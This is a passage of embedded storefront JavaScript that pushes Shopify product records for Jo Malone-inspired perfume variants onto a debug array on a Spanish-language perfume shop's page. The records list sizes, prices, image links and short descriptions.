cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45542291636450,"product_id":7062367928470,"position":9,"created_at":"2025-08-14T14:41:03-04:00","updated_at":"2025-08-14T14:41:05-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_525f2d0c-71a9-43e2-be51-89475e1ab2fe.jpg?v=1755196865","variant_ids":[46766664220898]},"available":true,"name":"Tendencia a UWood Sage \u0026 Sea Salt - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36365411713250,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_525f2d0c-71a9-43e2-be51-89475e1ab2fe.jpg?v=1755196865"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CWOODSAGE_SEASALT-JOMALONELONDON.jpg?v=1730385188","\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_525f2d0c-71a9-43e2-be51-89475e1ab2fe.jpg?v=1755196865"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CWOODSAGE_SEASALT-JOMALONELONDON.jpg?v=1730385188","options":["Presentación"],"media":[{"alt":null,"id":34889129427170,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CWOODSAGE_SEASALT-JOMALONELONDON.jpg?v=1730385188"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CWOODSAGE_SEASALT-JOMALONELONDON.jpg?v=1730385188","width":3000},{"alt":null,"id":34887977566434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977533666,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977500898,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977468130,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977435362,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977402594,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977369826,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","width":3000},{"alt":null,"id":36365411713250,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_525f2d0c-71a9-43e2-be51-89475e1ab2fe.jpg?v=1755196865"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_525f2d0c-71a9-43e2-be51-89475e1ab2fe.jpg?v=1755196865","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eWood Sage \u0026amp; Sea Salt\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eJo Malone London\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Aromática para Hombres y Mujeres.\u003c\/span\u003e\u003c\/p\u003e"});
    
      window.fokkioDebugProducts.push({"id":5964536709270,"title":"Tendencia a DEnglish Pear \u0026 Freesia","handle":"en-tendencia-a-english-pear-freesia","description":"\u003cp\u003e\u003cb\u003eEnglish Pear \u0026amp; Freesia\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003ede\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eJo Malone London \u003c\/b\u003efamilia olfativa Chipre Frutal\u003c\/p\u003e","published_at":"2020-12-02T12:22:42-05:00","created_at":"2020-12-02T12:22:42-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Jo Malone London","Mujeres"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":325000,"compare_at_price_min":325000,"compare_at_price_max":325000,"compare_at_price_varies":false,"variants":[{"id":37203887816854,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42389946794210,"product_id":5964536709270,"position":1,"created_at":"2024-10-24T14:59:20-04:00","updated_at":"2024-10-24T14:59:22-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DENGLISHPEAR_FRESIA-JOMALONELONDON.jpg?v=1729796362","variant_ids":[37203887816854]},"available":true,"name":"Tendencia a DEnglish Pear \u0026 Freesia - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":325000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34858866409698,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DENGLISHPEAR_FRESIA-JOMALONELONDON.jpg?v=1729796362"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37203887849622,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42389814706402,"product_id":5964536709270,"position":8,"created_at":"2024-10-24T14:17:22-04:00","updated_at":"2025-04-09T17:45:54-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_d24923fc-339f-4c68-a1df-1258a342734a.jpg?v=1744235154","variant_ids":[37203887849622]},"available":true,"name":"Tendencia a DEnglish Pear \u0026 Freesia - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34858750771426,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_d24923fc-339f-4c68-a1df-1258a342734a.jpg?v=1744235154"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42083647881442,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42389814771938,"product_id":5964536709270,"position":7,"created_at":"2024-10-24T14:17:22-04:00","updated_at":"2025-04-09T17:45:54-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_96f693fa-1bd0-4677-8ed9-468d126bb386.jpg?v=1744235154","variant_ids":[42083647881442]},"available":true,"name":"Tendencia a DEnglish Pear \u0026 Freesia - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34858750738658,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_96f693fa-1bd0-4677-8ed9-468d126bb386.jpg?v=1744235154"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42083647914210,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42389814739170,"product_id":5964536709270,"position":4,"created_at":"2024-10-24T14:17:23-04:00","updated_at":"2025-04-09T17:45:54-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_a8fc91b5-7aec-463b-bb85-6a5e230dc36b.jpg?v=1744235154","variant_ids":[42083647914210]},"available":true,"name":"Tendencia a DEnglish Pear \u0026 Freesia - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34858750869730,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_a8fc91b5-7aec-463b-bb85-6a5e230dc36b.jpg?v=1744235154"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40724474364054,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42389814870242,"product_id":5964536709270,"position":5,"created_at":"2024-10-24T14:17:22-04:00","updated_at":"2025-04-09T17:45:54-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_2c5f529c-214c-4a2e-842c-8949d05a529f.jpg?v=1744235154","variant_ids":[40724474364054]},"available":true,"name":"Tendencia a DEnglish Pear \u0026 Freesia - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34858750673122,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_2c5f529c-214c-4a2e-842c-8949d05a529f.jpg?v=1744235154"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44227181215970,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42389814837474,"product_id":5964536709270,"position":3,"created_at":"2024-10-24T14:17:22-04:00","updated_at":"2025-04-09T17:45:54-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_6331c6c2-6a71-4b6d-b137-c43cd2d330c1.jpg?v=1744235154","variant_ids":[44227181215970]},"available":true,"name":"Tendencia a DEnglish Pear \u0026 Freesia - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34858750836962,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_6331c6c2-6a71-4b6d-b137-c43cd2d330c1.jpg?v=1744235154"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44850469863650,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42389814903010,"product_id":5964536709270,"position":2,"created_at":"2024-10-24T14:17:22-04:00","updated_at":"2025-04-09T17:45:54-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_49a9781b-2ef4-4602-96a3-d7dfd17af784.jpg?v=1744235154","variant_ids":[44850469863650]},"available":true,"name":"Tendencia a DEnglish Pear \u0026 Freesia - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34858750804194,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_49a9781b-2ef4-4602-96a3-d7dfd17af784.jpg?v=1744235154"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46767068152034,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45546739433698,"product_id":5964536709270,"position":10,"created_at":"2025-08-14T18:44:16-04:00","updated_at":"2025-08-14T18:44:18-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_58ed22f0-5818-41cd-9eb5-9ecb4843f347.jpg?v=1755211458","variant_ids":[46767068152034]},"available":true,"name":"Tendencia a DEnglish Pear \u0026 Freesia - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36365979844834,"position":10,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_58ed22f0-5818-41cd-9eb5-9ecb4843f347.jpg?v=1755211458"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/DENGLISHPEAR_FRESIA-JOMALONELONDON.jpg?v=1729796362","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_49a9781b-2ef4-4602-96a3-d7dfd17af784.jpg?v=1744235154","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_6331c6c2-6a71-4b6d-b137-c43cd2d330c1.jpg?v=1744235154","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_a8fc91b5-7aec-463b-bb85-6a5e230dc36b.jpg?v=1744235154","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_2c5f529c-214c-4a2e-842c-8949d05a529f.jpg?v=1744235154","\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_a910abca-dcac-48ab-844f-8d2a249cba92.jpg?v=1744235154","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_96f693fa-1bd0-4677-8ed9-468d126bb386.jpg?v=1744235154","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_d24923fc-339f-4c68-a1df-1258a342734a.jpg?v=1744235154","\/\/www.perfumara.com\/cdn\/shop\/files\/DCRYSTALNOIR-VERSACE.jpg?v=1729795732","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_58ed22f0-5818-41cd-9eb5-9ecb4843f347.jpg?v=1755211458"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/DENGLISHPEAR_FRESIA-JOMALONELONDON.jpg?v=1729796362","options":["Presentación"],"media":[{"alt":null,"id":34858866409698,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DENGLISHPEAR_FRESIA-JOMALONELONDON.jpg?v=1729796362"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DENGLISHPEAR_FRESIA-JOMALONELONDON.jpg?v=1729796362","width":3000},{"alt":null,"id":34858750804194,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_49a9781b-2ef4-4602-96a3-d7dfd17af784.jpg?v=1744235154"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_49a9781b-2ef4-4602-96a3-d7dfd17af784.jpg?v=1744235154","width":3000},{"alt":null,"id":34858750836962,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_6331c6c2-6a71-4b6d-b137-c43cd2d330c1.jpg?v=1744235154"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_6331c6c2-6a71-4b6d-b137-c43cd2d330c1.jpg?v=1744235154","width":3000},{"alt":null,"id":34858750869730,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_a8fc91b5-7aec-463b-bb85-6a5e230dc36b.jpg?v=1744235154"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_a8fc91b5-7aec-463b-bb85-6a5e230dc36b.jpg?v=1744235154","width":3000},{"alt":null,"id":34858750673122,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_2c5f529c-214c-4a2e-842c-8949d05a529f.jpg?v=1744235154"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_2c5f529c-214c-4a2e-842c-8949d05a529f.jpg?v=1744235154","width":3000},{"alt":null,"id":34858750705890,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_a910abca-dcac-48ab-844f-8d2a249cba92.jpg?v=1744235154"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_a910abca-dcac-48ab-844f-8d2a249cba92.jpg?v=1744235154","width":3000},{"alt":null,"id":34858750738658,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_96f693fa-1bd0-4677-8ed9-468d126bb386.jpg?v=1744235154"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_96f693fa-1bd0-4677-8ed9-468d126bb386.jpg?v=1744235154","width":3000},{"alt":null,"id":34858750771426,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_d24923fc-339f-4c68-a1df-1258a342734a.jpg?v=1744235154"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_d24923fc-339f-4c68-a1df-1258a342734a.jpg?v=1744235154","width":3000},{"alt":null,"id":34858834067682,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DCRYSTALNOIR-VERSACE.jpg?v=1729795732"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DCRYSTALNOIR-VERSACE.jpg?v=1729795732","width":3000},{"alt":null,"id":36365979844834,"position":10,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_58ed22f0-5818-41cd-9eb5-9ecb4843f347.jpg?v=1755211458"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_58ed22f0-5818-41cd-9eb5-9ecb4843f347.jpg?v=1755211458","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eEnglish Pear \u0026amp; Freesia\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003ede\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eJo Malone London \u003c\/b\u003efamilia olfativa Chipre Frutal\u003c\/p\u003e"});
    
      window.fokkioDebugProducts.push({"id":8003340632290,"title":"Tendencia a UNectarine Blossom \u0026 Honey","handle":"tendencia-a-unectarine-blossom-honey","description":"\u003cp\u003e\u003cb\u003eNectarine Blossom \u0026amp; Honey\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eJo Malone London\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Floral Frutal Gourmand para Hombres y Mujeres.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-01-22T15:49:05-05:00","created_at":"2023-01-22T15:49:06-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Jo Malone London","Mujeres","Unisex"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":325000,"compare_at_price_min":325000,"compare_at_price_max":325000,"compare_at_price_varies":false,"variants":[{"id":43772211724514,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42822172147938,"product_id":8003340632290,"position":1,"created_at":"2025-01-15T07:11:10-05:00","updated_at":"2025-01-15T09:37:12-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DNECTARINEBLOSSOM_HONEY-JOMALONELONDON.jpg?v=1736951832","variant_ids":[43772211724514]},"available":true,"name":"Tendencia a UNectarine Blossom \u0026 Honey - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":325000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":35162797637858,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DNECTARINEBLOSSOM_HONEY-JOMALONELONDON.jpg?v=1736951832"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772211757282,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42470653853922,"product_id":8003340632290,"position":8,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641","variant_ids":[43772211757282]},"available":true,"name":"Tendencia a UNectarine Blossom \u0026 Honey - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34919157203170,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772211790050,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42470653919458,"product_id":8003340632290,"position":7,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641","variant_ids":[43772211790050]},"available":true,"name":"Tendencia a UNectarine Blossom \u0026 Honey - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34919157268706,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772211855586,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42470653886690,"product_id":8003340632290,"position":6,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_b7a51c4f-2b9e-4902-a40d-fbe19d270a86.jpg?v=1767736641","variant_ids":[43772211855586]},"available":true,"name":"Tendencia a UNectarine Blossom \u0026 Honey - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34919157301474,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_b7a51c4f-2b9e-4902-a40d-fbe19d270a86.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772211888354,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42470654017762,"product_id":8003340632290,"position":5,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_c4cfe24d-ea5e-48fd-af0b-04b05c3db372.jpg?v=1767736641","variant_ids":[43772211888354]},"available":true,"name":"Tendencia a UNectarine Blossom \u0026 Honey - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34919157334242,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_c4cfe24d-ea5e-48fd-af0b-04b05c3db372.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44235091411170,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470653984994,"product_id":8003340632290,"position":4,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_76d67995-9185-4496-9934-fcbba1ae7568.jpg?v=1767736641","variant_ids":[44235091411170]},"available":true,"name":"Tendencia a UNectarine Blossom \u0026 Honey - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 